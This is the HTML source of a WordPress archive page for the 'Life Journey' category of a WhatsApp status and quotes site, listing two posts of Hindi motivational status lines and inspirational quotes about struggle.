irls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/categories/6233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-life-journey category-6233 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Life Journey</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Life Journey</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-4237" class="bs-blog-post list-blog post-4237 post type-post status-publish format-standard has-post-thumbnail hentry category-life-journey category-life-quotes">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/06/रियल-लाइफ-स्टेटस-इन-हिंदी-4-1024x614-1.webp');">
                <a href="https://statusforwhatsapp.com/life-status-for-whatsapp-2/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/life-journey/" alt="View all posts in Life Journey"> 
                        Life Journey
                    </a>
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/life-quotes/" alt="View all posts in Life Quotes"> 
                        Life Quotes
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/life-status-for-whatsapp-2/">life status for whatsapp</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2025/06/"><time datetime="">June 23, 2025</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/life-status-for-whatsapp-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>🌟 प्रेरणादायक जीवन स्टेटस (Motivational Life Status) &#8220;ज़िंदगी एक किताब की तरह है, हर दिन एक नया पन्ना है।&#8221; &#8220;बदलाव लाने के लिए पहले खुद को बदलना पड़ता है।&#8221; &#8220;जो&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2703" class="bs-blog-post list-blog post-2703 post type-post status-publish format-standard hentry category-life-journey tag-inspirational">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/life-journey/" alt="View all posts in Life Journey"> 
                        Life Journey
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/150-inspirational-quotes-about-life-and-struggles/">150+ Inspirational Quotes About Life and Struggles</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/03/"><time datetime="">March 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/150-inspirational-quotes-about-life-and-struggles/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>A challenge only becomes an obstacle when you bow to it. &#8211; Ray Davis A constant struggle, a ceaseless battle to bring success from inhospitable surroundings, is the price of&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
